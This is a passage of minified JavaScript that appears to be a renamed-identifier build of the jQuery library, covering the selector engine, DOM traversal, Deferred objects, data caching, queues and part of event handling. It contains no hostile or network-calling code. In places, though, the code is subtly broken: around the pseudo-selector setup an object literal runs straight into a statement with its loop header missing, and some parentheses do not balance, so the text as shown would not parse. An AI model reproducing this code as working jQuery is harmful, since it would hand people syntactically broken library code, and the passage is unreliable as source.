0\\t\\r\\n\\f]*\\])*)|.*)\\)|)")}),Me=Me.length&&new RegExp(Me.join("|")),Fe=Fe.length&&new RegExp(Fe.join("|")),a=X.test(Re.compareDocumentPosition),qe=a||X.test(Re.contains)?function(e,t){var n=9===e.nodeType?e.documentElement:e,a=t&&t.parentNode;return e===a||a&&1===a.nodeType&&(n.contains?n.contains(a):e.compareDocumentPosition&&16&e.compareDocumentPosition(a))}:function(e,t){if(t)for(;t=t.parentNode;)if(t===e)return!0;return!1},A=a?function(e,t){if(e===t)return $e=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n?n:(n=(e.ownerDocument||e)===(t.ownerDocument||t)?e.compareDocumentPosition(t):1,1&n||!ke.sortDetached&&t.compareDocumentPosition(e)===n?e===We||e.ownerDocument===u&&qe(u,e)?-1:t===We||t.ownerDocument===u&&qe(u,t)?1:je?H(je,e)-H(je,t):0:4&n?-1:1)}:function(t,n){if(t===n)return $e=!0,0;var a=0,o=t.parentNode,e=n.parentNode,i=[t],s=[n],r;if(!o||!e)return t===We?-1:n===We?1:o?-1:e?1:je?H(je,t)-H(je,n):0;if(o===e)return ee(t,n);for(r=t;r=r.parentNode;)i.unshift(r);for(r=n;r=r.parentNode;)s.unshift(r);for(;i[a]===s[a];)a++;return a?ee(i[a],s[a]):i[a]===u?-1:s[a]===u?1:0},We):We},N.matches=function(e,t){return N(e,null,null,t)},N.matchesSelector=function(e,t){if((e.ownerDocument||e)!==We&&He(e),t=t.replace(R,"='$1']"),ke.matchesSelector&&ze&&!z[t+" "]&&(!Fe||!Fe.test(t))&&(!Me||!Me.test(t)))try{var n=Be.call(e,t);if(n||ke.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(t){}return 0<N(t,We,null,[e]).length},N.contains=function(e,t){return(e.ownerDocument||e)!==We&&He(e),qe(e,t)},N.attr=function(t,n){(t.ownerDocument||t)!==We&&He(t);var a=Ae.attrHandle[n.toLowerCase()],e=a&&ye.call(Ae.attrHandle,n.toLowerCase())?a(t,n,!ze):void 0;return void 0===e?ke.attributes||!ze?t.getAttribute(n):(e=t.getAttributeNode(n))&&e.specified?e.value:null:e},N.escape=function(e){return(e+"").replace(we,Ce)},N.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},N.uniqueSort=function(t){var n=[],a=0,o=0,i;if($e=!ke.detectDuplicates,je=!ke.sortStable&&t.slice(0),t.sort(A),$e){for(;i=t[o++];)i===t[o]&&(a=n.push(o));for(;a--;)t.splice(n[a],1)}return je=null,t},Ie=N.getText=function(e){var t="",n=0,o=e.nodeType,i;if(!o)for(;i=e[n++];)t+=Ie(i);else if(1===o||9===o||11===o){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)t+=Ie(e)}else if(3===o||4===o)return e.nodeValue;return t},Ae=N.selectors={cacheLength:50,createPseudo:M,match:U,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(_e,_),e[3]=(e[3]||e[4]||e[5]||"").replace(_e,_),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||N.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&N.error(e[0]),e},PSEUDO:function(e){var t=!e[6]&&e[2],n;return U.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":t&&S.test(t)&&(n=Le(t,!0))&&(n=t.indexOf(")",t.length-n)-t.length)&&(e[0]=e[0].slice(0,n),e[2]=t.slice(0,n)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(_e,_).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=be[e+" "];return t||(t=new RegExp("(^|[\\x20\\t\\r\\n\\f])"+e+"([\\x20\\t\\r\\n\\f]|$)"))&&be(e,function(e){return t.test("string"==typeof e.className&&e.className||"undefined"!=typeof e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(t,n,a){return function(o){var i=N.attr(o,t);return null==i?"!="===n:!n||(i+="","="===n?i===a:"!="===n?i!==a:"^="===n?a&&0===i.indexOf(a):"*="===n?a&&-1<i.indexOf(a):"$="===n?a&&i.slice(-a.length)===a:"~="===n?-1<(" "+i.replace(I," ")+" ").indexOf(a):"|="==n&&(i===a||i.slice(0,a.length+1)===a+"-"))}},CHILD:function(i,t,n,a,d){var e="nth"!==i.slice(0,3),u="last"!==i.slice(-4),g="of-type"===t;return 1===a&&0===d?function(e){return!!e.parentNode}:function(f,h,c){var b=e==u?"previousSibling":"nextSibling",y=f.parentNode,v=g&&f.nodeName.toLowerCase(),r=!c&&!g,s=!1,x,_,w,C,T,E;if(y){if(e){for(;b;){for(C=f;C=C[b];)if(g?C.nodeName.toLowerCase()===v:1===C.nodeType)return!1;E=b="only"===i&&!E&&"nextSibling"}return!0}if(E=[u?y.firstChild:y.lastChild],u&&r){for(C=y,w=C[me]||(C[me]={}),_=w[C.uniqueID]||(w[C.uniqueID]={}),x=_[i]||[],T=x[0]===he&&x[1],s=T&&x[2],C=T&&y.childNodes[T];C=++T&&C&&C[b]||(s=T=0)||E.pop();)if(1===C.nodeType&&++s&&C===f){_[i]=[he,T,s];break}}else if(r&&(C=f,w=C[me]||(C[me]={}),_=w[C.uniqueID]||(w[C.uniqueID]={}),x=_[i]||[],T=x[0]===he&&x[1],s=T),!1===s)for(;(C=++T&&C&&C[b]||(s=T=0)||E.pop())&&!((g?C.nodeName.toLowerCase()===v:1===C.nodeType)&&++s&&(r&&(w=C[me]||(C[me]={}),_=w[C.uniqueID]||(w[C.uniqueID]={}),_[i]=[he,s]),C===f)););return s-=d,s===a||0==s%a&&0<=s/a}}},PSEUDO:function(t,n){var o=Ae.pseudos[t]||Ae.setFilters[t.toLowerCase()]||N.error("unsupported pseudo: "+t),e;return o[me]?o(n):1<o.length?(e=[t,t,"",n],Ae.setFilters.hasOwnProperty(t.toLowerCase())?M(function(e,t){for(var a=o(e,n),i=a.length,s;i--;)s=H(e,a[i]),e[s]=!(t[s]=a[i])}):function(t){return o(t,0,e)}):o}},pseudos:{not:M(function(e){var t=[],n=[],o=Pe(e.replace(O,"$1"));return o[me]?M(function(t,n,a,i){for(var e=o(t,null,i,[]),s=t.length,r;s--;)(r=e[s])&&(t[s]=!(n[s]=r))}):function(i,a,e){return t[0]=i,o(t,null,e,n),t[0]=null,!n.pop()}}),has:M(function(e){return function(t){return 0<N(e,t).length}}),contains:M(function(e){return e=e.replace(_e,_),function(t){return-1<(t.textContent||t.innerText||Ie(t)).indexOf(e)}}),lang:M(function(e){return T.test(e||"")||N.error("unsupported lang: "+e),e=e.replace(_e,_).toLowerCase(),function(t){var n;do if(n=ze?t.lang:t.getAttribute("xml:lang")||t.getAttribute("lang"))return n=n.toLowerCase(),n===e||0===n.indexOf(e+"-");while((t=t.parentNode)&&1===t.nodeType);return!1}}),target:function(e){var t=L.location&&L.location.hash;return t&&t.slice(1)===e.id},root:function(e){return e===Re},focus:function(e){return e===We.activeElement&&(!We.hasFocus||We.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:ae(!1),disabled:ae(!0),checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(6>e.nodeType)return!1;return!0},parent:function(e){return!Ae.pseudos.empty(e)},header:function(e){return W.test(e.nodeName)},input:function(e){return V.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:oe(function(){return[0]}),last:oe(function(e,t){return[t-1]}),eq:oe(function(e,t,n){return[0>n?n+t:n]}),even:oe(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:oe(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:oe(function(e,t,n){for(var a=0>n?n+t:n;0<=--a;)e.push(a);return e}),gt:oe(function(e,t,n){for(var a=0>n?n+t:n;++a<t;)e.push(a);return e})}},Ae.pseudos.nth=Ae.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})Ae.pseudos[Se]=te(Se);for(Se in{submit:!0,reset:!0})Ae.pseudos[Se]=ne(Se);return se.prototype=Ae.filters=Ae.pseudos,Ae.setFilters=new se,Le=N.tokenize=function(t,n){var a=y[t+" "],o,s,r,l,d,p,u;if(a)return n?0:a.slice(0);for(d=t,p=[],u=Ae.preFilter;d;){for(l in o&&!(s=P.exec(d))||(s&&(d=d.slice(s[0].length)||d),p.push(r=[])),o=!1,(s=Q.exec(d))&&(o=s.shift(),r.push({value:o,type:s[0].replace(O," ")}),d=d.slice(o.length)),Ae.filter)(s=U[l].exec(d))&&(!u[l]||(s=u[l](s)))&&(o=s.shift(),r.push({value:o,type:l,matches:s}),d=d.slice(o.length));if(!o)break}return n?d.length:d?N.error(t):y(t,p).slice(0)},(Pe=N.compile=function(t,n){var a=[],o=[],e=z[t+" "],i;if(!e){for(n||(n=Le(t)),i=n.length;i--;)e=ge(n[i]),e[me]?a.push(e):o.push(e);e=z(t,fe(o,a)),e.selector=t}return e},Oe=N.select=function(t,o,s,r){var d="function"==typeof t&&t,p=!r&&Le(t=d.selector||t),n,u,g,m,h;if(s=s||[],1===p.length){if(u=p[0]=p[0].slice(0),2<u.length&&"ID"===(g=u[0]).type&&9===o.nodeType&&ze&&Ae.relative[u[1].type]){if(o=(Ae.find.ID(g.matches[0].replace(_e,_),o)||[])[0],!o)return s;d&&(o=o.parentNode),t=t.slice(u.shift().value.length)}for(n=U.needsContext.test(t)?0:u.length;n--&&(g=u[n],!Ae.relative[m=g.type]);)if((h=Ae.find[m])&&(r=h(g.matches[0].replace(_e,_),Z.test(u[0].type)&&ie(o.parentNode)||o))){if(u.splice(n,1),t=r.length&&re(u),!t)return F.apply(s,r),s;break}}return(d||Pe(t,p))(r,o,!ze,s,!o||Z.test(t)&&ie(o.parentNode)||o),s},ke.sortStable=me.split("").sort(A).join("")===me,ke.detectDuplicates=!!$e,He(),ke.sortDetached=K(function(e){return 1&e.compareDocumentPosition(We.createElement("fieldset"))}),K(function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")})||J("type|href|height|width",function(e,t,n){if(!n)return e.getAttribute(t,"type"===t.toLowerCase()?1:2)}),ke.attributes&&K(function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")})||J("value",function(e,t,n){if(!n&&"input"===e.nodeName.toLowerCase())return e.defaultValue}),K(function(e){return null==e.getAttribute("disabled")})||J("checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",function(e,t,n){var a;if(!n)return!0===e[t]?t.toLowerCase():(a=e.getAttributeNode(t))&&a.specified?a.value:null}),N)}(ee);Ue.find=u,Ue.expr=u.selectors,Ue.expr[":"]=Ue.expr.pseudos,Ue.uniqueSort=Ue.unique=u.uniqueSort,Ue.text=u.getText,Ue.isXMLDoc=u.isXML,Ue.contains=u.contains,Ue.escapeSelector=u.escape;var m=function(e,t,n){for(var o=[];(e=e[t])&&9!==e.nodeType;)if(1===e.nodeType){if(void 0!==n&&Ue(e).is(n))break;o.push(e)}return o},h=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},y=Ue.expr.match.needsContext,v=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i,x=/^.[^:#\[\.,]*$/;Ue.filter=function(e,t,n){var o=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===o.nodeType?Ue.find.matchesSelector(o,e)?[o]:[]:Ue.find.matches(e,Ue.grep(t,function(e){return 1===e.nodeType}))},Ue.fn.extend({find:function(t){var n=this.length,a=this,e,o;if("string"!=typeof t)return this.pushStack(Ue(t).filter(function(){for(e=0;e<n;e++)if(Ue.contains(a[e],this))return!0}));for(o=this.pushStack([]),e=0;e<n;e++)Ue.find(t,a[e],o);return 1<n?Ue.uniqueSort(o):o},filter:function(e){return this.pushStack(B(this,e||[],!1))},not:function(e){return this.pushStack(B(this,e||[],!0))},is:function(e){return!!B(this,"string"==typeof e&&y.test(e)?Ue(e):e||[],!1).length}});var C=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/,k=Ue.fn.init=function(t,n,a){var o,i;if(!t)return this;if(a=a||A,"string"==typeof t){if(o="<"===t[0]&&">"===t[t.length-1]&&3<=t.length?[null,t,null]:C.exec(t),!o||!o[1]&&n)return!n||n.jquery?(n||a).find(t):this.constructor(n).find(t);if(o[1]){if(n=n instanceof Ue?n[0]:n,Ue.merge(this,Ue.parseHTML(o[1],n&&n.nodeType?n.ownerDocument||n:Fe,!0)),v.test(o[1])&&Ue.isPlainObject(n))for(o in n)Ue.isFunction(this[o])?this[o](n[o]):this.attr(o,n[o]);return this}return i=Fe.getElementById(o[2]),i&&(this[0]=i,this.length=1),this}return t.nodeType?(this[0]=t,this.length=1,this):Ue.isFunction(t)?void 0===a.ready?t(Ue):a.ready(t):Ue.makeArray(t,this)},A;k.prototype=Ue.fn,A=Ue(Fe);var D=/^(?:parents|prev(?:Until|All))/,I={children:!0,contents:!0,next:!0,prev:!0};Ue.fn.extend({has:function(e){var t=Ue(e,this),n=t.length;return this.filter(function(){for(var e=0;e<n;e++)if(Ue.contains(this,t[e]))return!0})},closest:function(t,n){var a=0,o=this.length,e=[],i="string"!=typeof t&&Ue(t),s;if(!y.test(t))for(;a<o;a++)for(s=this[a];s&&s!==n;s=s.parentNode)if(11>s.nodeType&&(i?-1<i.index(s):1===s.nodeType&&Ue.find.matchesSelector(s,t))){e.push(s);break}return this.pushStack(1<e.length?Ue.uniqueSort(e):e)},index:function(t){return t?"string"==typeof t?e.call(Ue(t),this[0]):e.call(this,t.jquery?t[0]:t):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(Ue.uniqueSort(Ue.merge(this.get(),Ue(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),Ue.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return m(e,"parentNode")},parentsUntil:function(e,t,n){return m(e,"parentNode",n)},next:function(e){return E(e,"nextSibling")},prev:function(e){return E(e,"previousSibling")},nextAll:function(e){return m(e,"nextSibling")},prevAll:function(e){return m(e,"previousSibling")},nextUntil:function(e,t,n){return m(e,"nextSibling",n)},prevUntil:function(e,t,n){return m(e,"previousSibling",n)},siblings:function(e){return h((e.parentNode||{}).firstChild,e)},children:function(e){return h(e.firstChild)},contents:function(e){return w(e,"iframe")?e.contentDocument:(w(e,"template")&&(e=e.content||e),Ue.merge([],e.childNodes))}},function(t,n){Ue.fn[t]=function(a,o){var i=Ue.map(this,n,a);return"Until"!==t.slice(-5)&&(o=a),o&&"string"==typeof o&&(i=Ue.filter(o,i)),1<this.length&&(I[t]||Ue.uniqueSort(i),D.test(t)&&i.reverse()),this.pushStack(i)}});var H=/[^\x20\t\r\n\f]+/g;Ue.Callbacks=function(t){t="string"==typeof t?K(t):Ue.extend({},t);var n=[],o=[],s=-1,r=function(){for(m=m||t.once,u=l=!0;o.length;s=-1)for(p=o.shift();++s<n.length;)!1===n[s].apply(p[0],p[1])&&t.stopOnFalse&&(s=n.length,p=!1);t.memory||(p=!1),l=!1,m&&(n=p?[]:"")},i={add:function(){return n&&(p&&!l&&(s=n.length-1,o.push(p)),function e(a){Ue.each(a,function(a,o){Ue.isFunction(o)?t.unique&&i.has(o)||n.push(o):o&&o.length&&"string"!==Ue.type(o)&&e(o)})}(arguments),p&&!l&&r()),this},remove:function(){return Ue.each(arguments,function(e,t){for(var a;-1<(a=Ue.inArray(t,n,a));)n.splice(a,1),a<=s&&s--}),this},has:function(e){return e?-1<Ue.inArray(e,n):0<n.length},empty:function(){return n&&(n=[]),this},disable:function(){return m=o=[],n=p="",this},disabled:function(){return!n},lock:function(){return m=o=[],p||l||(n=p=""),this},locked:function(){return!!m},fireWith:function(e,t){return m||(t=t||[],t=[e,t.slice?t.slice():t],o.push(t),l||r()),this},fire:function(){return i.fireWith(this,arguments),this},fired:function(){return!!u}},l,p,u,m;return i},Ue.extend({Deferred:function(t){var n=[["notify","progress",Ue.Callbacks("memory"),Ue.Callbacks("memory"),2],["resolve","done",Ue.Callbacks("once memory"),Ue.Callbacks("once memory"),0,"resolved"],["reject","fail",Ue.Callbacks("once memory"),Ue.Callbacks("once memory"),1,"rejected"]],a="pending",o={state:function(){return a},always:function(){return i.done(arguments).fail(arguments),this},catch:function(e){return o.then(null,e)},pipe:function(){var t=arguments;return Ue.Deferred(function(o){Ue.each(n,function(n,s){var r=Ue.isFunction(t[s[4]])&&t[s[4]];i[s[1]](function(){var e=r&&r.apply(this,arguments);e&&Ue.isFunction(e.promise)?e.promise().progress(o.notify).done(o.resolve).fail(o.reject):o[s[0]+"With"](this,r?[e]:arguments)})}),t=null}).promise()},then:function(t,o,i){function s(t,n,o,l){return function(){var e=this,d=arguments,a=function(){var i,c;if(!(t<r)){if(i=o.apply(e,d),i===n.promise())throw new TypeError("Thenable self-resolution");c=i&&("object"==typeof i||"function"==typeof i)&&i.then,Ue.isFunction(c)?l?c.call(i,s(r,n,M,l),s(r,n,N,l)):(r++,c.call(i,s(r,n,M,l),s(r,n,N,l),s(r,n,M,n.notifyWith))):(o!==M&&(e=void 0,d=[i]),(l||n.resolveWith)(e,d))}},c=l?a:function(){try{a()}catch(i){Ue.Deferred.exceptionHook&&Ue.Deferred.exceptionHook(i,c.stackTrace),t+1>=r&&(o!==N&&(e=void 0,d=[i]),n.rejectWith(e,d))}};t?c():(Ue.Deferred.getStackHook&&(c.stackTrace=Ue.Deferred.getStackHook()),ee.setTimeout(c))}}var r=0;return Ue.Deferred(function(e){n[0][3].add(s(0,e,Ue.isFunction(i)?i:M,e.notifyWith)),n[1][3].add(s(0,e,Ue.isFunction(t)?t:M)),n[2][3].add(s(0,e,Ue.isFunction(o)?o:N))}).promise()},promise:function(e){return null==e?o:Ue.extend(e,o)}},i={};return Ue.each(n,function(e,t){var s=t[2],r=t[5];o[t[1]]=s.add,r&&s.add(function(){a=r},n[3-e][2].disable,n[0][2].lock),s.add(t[3].fire),i[t[0]]=function(){return i[t[0]+"With"](this===i?void 0:this,arguments),this},i[t[0]+"With"]=s.fireWith}),o.promise(i),t&&t.call(i,i),i},when:function(t){var n=arguments.length,a=n,o=Array(a),i=Be.call(arguments),e=Ue.Deferred(),s=function(t){return function(a){o[t]=this,i[t]=1<arguments.length?Be.call(arguments):a,--n||e.resolveWith(o,i)}};if(1>=n&&(O(t,e.done(s(a)).resolve,e.reject,!n),"pending"===e.state()||Ue.isFunction(i[a]&&i[a].then)))return e.then();for(;a--;)O(i[a],s(a),e.reject);return e.promise()}});var L=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;Ue.Deferred.exceptionHook=function(e,t){ee.console&&ee.console.warn&&e&&L.test(e.name)&&ee.console.warn("jQuery.Deferred exception: "+e.message,e.stack,t)},Ue.readyException=function(e){ee.setTimeout(function(){throw e})};var j=Ue.Deferred();Ue.fn.ready=function(e){return j.then(e)["catch"](function(e){Ue.readyException(e)}),this},Ue.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--Ue.readyWait:Ue.isReady)||(Ue.isReady=!0,!0!==e&&0<--Ue.readyWait||j.resolveWith(Fe,[Ue]))}}),Ue.ready.then=j.then,"complete"!==Fe.readyState&&("loading"===Fe.readyState||Fe.documentElement.doScroll)?(Fe.addEventListener("DOMContentLoaded",P),ee.addEventListener("load",P)):ee.setTimeout(Ue.ready);var R=function(t,n,a,o,s,r,l){var d=0,c=t.length,i=null==a;if("object"===Ue.type(a))for(d in s=!0,a)R(t,n,d,a[d],!0,r,l);else if(void 0!==o&&(s=!0,Ue.isFunction(o)||(l=!0),i&&(l?(n.call(t,o),n=null):(i=n,n=function(e,t,n){return i.call(Ue(e),n)})),n))for(;d<c;d++)n(t[d],a,l?o:o.call(t[d],d,n(t[d],a)));return s?t:i?n.call(t):c?n(t[0],a):r},T=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};S.uid=1,S.prototype={cache:function(e){var t=e[this.expando];return t||(t={},T(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(t,n,a){var o=this.cache(t),e;if("string"==typeof n)o[Ue.camelCase(n)]=a;else for(e in n)o[Ue.camelCase(e)]=n[e];return o},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][Ue.camelCase(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0===n?t:n)},remove:function(e,t){var n=e[this.expando],a;if(void 0!==n){if(void 0!==t)for(Array.isArray(t)?t=t.map(Ue.camelCase):(t=Ue.camelCase(t),t=(t in n)?[t]:t.match(H)||[]),a=t.length;a--;)delete n[t[a]];(void 0===t||Ue.isEmptyObject(n))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!Ue.isEmptyObject(t)}};var z=new S,W=new S,q=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,Y=/[A-Z]/g;Ue.extend({hasData:function(e){return W.hasData(e)||z.hasData(e)},data:function(e,t,n){return W.access(e,t,n)},removeData:function(e,t){W.remove(e,t)},_data:function(e,t,n){return z.access(e,t,n)},_removeData:function(e,t){z.remove(e,t)}}),Ue.fn.extend({data:function(t,n){var a=this[0],o=a&&a.attributes,i,s,r;if(void 0===t){if(this.length&&(r=W.get(a),1===a.nodeType&&!z.get(a,"hasDataAttrs"))){for(i=o.length;i--;)o[i]&&(s=o[i].name,0===s.indexOf("data-")&&(s=Ue.camelCase(s.slice(5)),te(a,s,r[s])));z.set(a,"hasDataAttrs",!0)}return r}return"object"==typeof t?this.each(function(){W.set(this,t)}):R(this,function(e){var n;if(a&&void 0===e){if(n=W.get(a,t),void 0!==n)return n;if(n=te(a,t),void 0!==n)return n}else this.each(function(){W.set(this,t,e)})},null,n,1<arguments.length,null,!0)},removeData:function(e){return this.each(function(){W.remove(this,e)})}}),Ue.extend({queue:function(e,t,n){var a;if(e)return t=(t||"fx")+"queue",a=z.get(e,t),n&&(!a||Array.isArray(n)?a=z.access(e,t,Ue.makeArray(n)):a.push(n)),a||[]},dequeue:function(t,n){n=n||"fx";var a=Ue.queue(t,n),o=a.length,i=a.shift(),s=Ue._queueHooks(t,n),r=function(){Ue.dequeue(t,n)};"inprogress"===i&&(i=a.shift(),o--),i&&("fx"===n&&a.unshift("inprogress"),delete s.stop,i.call(t,r,s)),!o&&s&&s.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return z.get(e,n)||z.access(e,n,{empty:Ue.Callbacks("once memory").add(function(){z.remove(e,[t+"queue",n])})})}}),Ue.fn.extend({queue:function(e,t){var n=2;return"string"!=typeof e&&(t=e,e="fx",n--),arguments.length<n?Ue.queue(this[0],e):void 0===t?this:this.each(function(){var n=Ue.queue(this,e,t);Ue._queueHooks(this,e),"fx"===e&&"inprogress"!==n[0]&&Ue.dequeue(this,e)})},dequeue:function(e){return this.each(function(){Ue.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(t,n){var o=1,i=Ue.Deferred(),e=this,s=this.length,r=function(){--o||i.resolveWith(e,[e])},l;for("string"!=typeof t&&(n=t,t=void 0),t=t||"fx";s--;)l=z.get(e[s],t+"queueHooks"),l&&l.empty&&(o++,l.empty.add(r));return r(),i.promise(n)}});var X=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,U=new RegExp("^(?:([+-])=|)("+X+")([a-z%]*)$","i"),Q=["Top","Right","Bottom","Left"],G=function(e,t){return e=t||e,"none"===e.style.display||""===e.style.display&&Ue.contains(e.ownerDocument,e)&&"none"===Ue.css(e,"display")},Z=function(t,n,a,o){var i={},s,r;for(r in n)i[r]=t.style[r],t.style[r]=n[r];for(r in s=a.apply(t,o||[]),n)t.style[r]=i[r];return s},J={};Ue.fn.extend({show:function(){return ae(this,!0)},hide:function(){return ae(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){G(this)?Ue(this).show():Ue(this).hide()})}});var Ve=/^(?:checkbox|radio)$/i,Ke=/<([a-z][^\/\0>\x20\t\r\n\f]+)/i,Qe=/^$|\/(?:java|ecma)script/i,Ge={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};Ge.optgroup=Ge.option,Ge.tbody=Ge.tfoot=Ge.colgroup=Ge.caption=Ge.thead,Ge.th=Ge.td;var Ze=/<|&#?\w+;/;!function(){var e=Fe.createDocumentFragment(),t=e.appendChild(Fe.createElement("div")),a=Fe.createElement("input");a.setAttribute("type","radio"),a.setAttribute("checked","checked"),a.setAttribute("name","t"),t.appendChild(a),n.checkClone=t.cloneNode(!0).cloneNode(!0).lastChild.checked,t.innerHTML="<textarea>x</textarea>",n.noCloneChecked=!!t.cloneNode(!0).lastChild.defaultValue}();var Je=Fe.documentElement,et=/^key/,tt=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,nt=/^([^.]*)(?:\.(.+)|)/;Ue.event={global:{},add:function(t,a,s,r,d){var u=z.get(t),y,v,x,_,w,C,T,E,S,A,I;if(u)for(s.handler&&(y=s,s=y.handler,d=y.selector),d&&Ue.find.matchesSelector(Je,d),s.guid||(s.guid=Ue.guid++),(_=u.events)||(_=u.events={}),(v=u.handle)||(v=u.handle=function(e){return"undefined"!=typeof Ue&&Ue.event.triggered!==e.type?Ue.event.dispatch.apply(t,arguments):void 0}),a=(a||"").match(H)||[""],w=a.length;w--;)x=nt.exec(a[w])||[],S=I=x[1],A=(x[2]||"").split(".").sort(),S&&(T=Ue.event.special[S]||{},S=(d?T.delegateType:T.bindType)||S,T=Ue.event.special[S]||{},C=Ue.extend({type:S,origType:I,data:r,handler:s,guid:s.guid,selector:d,needsContext:d&&Ue.expr.match.needsContext.test(d),namespace:A.join(".")},y),(E=_[S])||(E=_[S]=[],E.delegateCount=0,T.setup&&!1!==T.setup.call(t,r,A,v)||t.addEventListener&&t.addEventListener(S,v)),T.add&&(T.add.call(t,C),C.handler.guid||(C.handler.guid=s.guid)),d?E.splice(E.delegateCount++,0,C):E.push(C),Ue.event.global[S]=!0)},remove:function(t,a,s,r,d){var e=z.hasData(t)&&z.get(t),c,u,y,v,x,_,w,C,T,E,S;if(e&&(v=e.events)){for(a=(a||"").match(H)||[""],x=a.length;x--;)if(y=nt.exec(a[x])||[],T=S=y[1],E=(y[2]||"").split(".").sort(),T){for(w=Ue.event.special[T]||{},T=(r?w.delegateType:w.bindType)||T,C=v[T]||[],y=y[2]&&new RegExp("(^|\\.)"+E.join("\\.(?:.*\\.|)")+"(\\.|$)"),u=c=C.length;c--;)_=C[c],!d&&S!==_.origType||s&&s.guid!==_.guid||y&&!y.test(_.namespace)||r&&r!==_.selector&&("**"!==r||!_.selector)||(C.splice(c,1),_.selector&&C.delegateCount--,w.remove&&w.remove.call(t,_));u&&!C.length&&(w.teardown&&!1!==w.teardown.call(t,E,e.handle)||Ue.removeEvent(t,T,e.handle),delete v[T])}else for(T in v)Ue.event.remove(t,T+a[x],s,r,!0);Ue.isEmptyObject(v)&&z.remove(t,"handle events")}},dispatch:function(t){var n=Ue.event.fix(t),a=Array(arguments.length),o=(z.get(this,"events")||{})[n.type]||[],i=Ue.event.special[n.type]||{},s,r,l,p,u,m;for(a[0]=n,s=1;s<arguments.length;s++)a[s]=arguments[s];if(n.delegateTarget=this,!i.preDispatch||!1!==i.preDispatch.call(this,n)){for(m=Ue.event.handlers.call(this,n,o),s=0;(p=m[s++])&&!n.isPropagationStopped();)for(n.currentTarget=p.elem,r=0;(u=p.handlers[r++])&&!n.isImmediatePropagationStopped();)n.rnamespace&&!n.rnamespace.test(u.namespace)||(n.handleObj=u,n.data=u.data,l=((Ue.event.special[u.origType]||{}).handle||u.handler).apply(p.elem,a),void 0!==l&&!1===(n.result=l)&&(n.preventDefault(),n.stopPropagation()));return i.postDispatch&&i.postDispatch.call(this,n),n.result}},handlers:function(t,n){var a=[],o=n.delegateCount,i=t.target,s,r,l,p,u;if(o&&i.nodeType&&!("click"===t.type&&1<=t.button))for(;i!==this;i=i.parentNode||this)if(1===i.nodeType&&("click"!==t.type||!0!==i.disabled)){for(p=[],u={},s=0;s<o;s++)r=n[s],l=r.selector+" ",void 0===u[l]&&(u[l]=r.needsContext?-1<Ue(l,this).index(i):Ue.find(l,this,null,[i]).length),u[l]&&p.push(r);p.length&&a.push({elem:i,handlers:p})}return 